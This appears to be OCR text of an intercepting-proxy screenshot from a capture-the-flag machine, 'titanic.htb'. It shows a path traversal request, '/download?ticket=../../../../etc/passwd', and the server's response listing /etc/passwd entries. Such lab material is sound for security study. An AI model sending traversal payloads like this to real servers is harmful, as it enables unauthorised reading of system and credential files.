 Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin